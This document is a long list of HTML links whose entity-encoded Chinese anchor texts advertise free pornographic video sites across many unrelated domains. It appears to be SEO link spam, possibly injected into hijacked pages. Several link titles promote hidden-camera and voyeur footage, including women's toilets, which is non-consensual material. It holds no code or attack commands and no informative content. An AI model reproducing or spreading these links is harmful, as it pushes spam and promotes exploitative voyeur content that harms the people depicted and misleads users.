<a href="http://q8341.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://zghbdm.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sdubridge.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://smengya.com" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x73B0;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hytcredit.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sz-express.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://acunetixchina.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://c1988.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://fylishi.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://haolifamily.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdkqy.com" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://2128333.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://manke88.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://28000o.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://aibeilai.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dygi.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://zsb571.com" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://mjjc123.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://tych168.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ludamt.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://carallnewa.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://bkcp1.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://yzdyly.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5C11;&#x914D;&#x6027;&#x884C;&#x4E3A;</a>|
<a href="http://vawycn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinguart.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;&#x98D8;&#x98D8;&#x7F51;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://yigan16.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://shhczm.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://64155500.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://fztv8.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzy17z.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eimccn.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://91taoyou.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://c1988.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://aizhouba.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://taohui8.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://0523qc.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://05e4.cn" target="_blank">&#x8272;&#x591A;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douniupet.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x5728;&#x7EBF; | &#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x514D;&#x8D39;1&#x533A;2</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jf178.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://missjy.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://jf868.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xskec.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhfxr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://stealphp.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://zun-long.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vip2202.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyvp5.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gewoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://splsz.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gykalun.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xahaode.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://51med.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://chinaqingzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://shubaolang.com" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://qgshkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;9</a>|
<a href="http://huazhongw0.com" target="_blank">91&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51med.cn" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gglnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jsfk120.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://0755gg.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://7cne.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://lymc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://tgzledu.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://menggudy.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://commsat-iot.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;5566</a>|
<a href="http://park6666.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://zzguibo.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hncxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myjuyuan.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://suv888.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://wdjjb.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sgmyy.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhinengde.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://xsfoto.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
